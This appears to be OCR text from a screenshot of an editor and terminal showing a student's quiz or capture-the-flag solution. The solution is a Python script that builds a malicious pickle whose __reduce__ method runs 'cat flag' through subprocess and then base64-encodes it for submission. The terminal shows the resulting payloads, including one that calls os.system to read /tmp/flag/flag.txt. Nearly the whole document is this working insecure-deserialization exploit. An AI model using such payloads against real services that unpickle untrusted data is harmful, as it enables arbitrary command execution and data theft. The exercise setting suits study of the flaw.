 py_quiz_2
task_1.py
task_1.py > ...
1
2 from base64 import b64encode
3 import subprocess
4 import pickle
5 import os
6
7 class anti_pickle_serum(object):
8 def __reduce__(self):
9 return subprocess.check_output, (['cat', 'flag'], )
10
11 pickled = pickle.dumps({'serum': anti_pickle_serum()}, protocol=0)
12 encodepickled = b64encode(pickled)
13
14 print(encodepickled)
15
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
Code
_1\Codes(PY)\py_quiz_2\task_1.py"
b'\x80\x04\x95.\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c\x06syst
em\x94\x93\x94\x8c\x16cat /tmp/flag/flag.txt\x94\x85\x94R\x94.'
PS C:\Users\ACER\Desktop\Uni\CU_PY_1\Codes(PY)\py_quiz_2> python -u "
c:\Users\ACER\Desktop\Uni\CU_PY_1\Codes(PY)\py_quiz_2\task_1.py"
b'KGRwMApWc2VydW0KcDEKY2NvbW1hbmRzCmNoZWNrX291dHB1dApwMgooKGxwMwpWbHM
KcDQKYXRwNQpScDYKcy4='
PS C:\Users\ACER\Desktop\Uni\CU_PY_1\Codes(PY)\py_quiz_2> python -u "
c:\Users\ACER\Desktop\Uni\CU_PY_1\Codes(PY)\py_quiz_2\task_1.py"
b'KGRwMApWc2VydW0KcDEKY2NvbW1hbmRzCmNoZWNrX291dHB1dApwMgooKGxwMwpWY2F
0CnA0CmFWZmxhZwpwNQphdHA2ClJwNwpzLg=='
PS C:\Users\ACER\Desktop\Uni\CU_PY_1\Codes(PY)\py_quiz_2>
0 0 0 Ln 10, Col 5 Spaces: 4 UTF-8 CRLF {} Python 3.11.2 Go Live Prettier
4 6°C
Cloudy
Search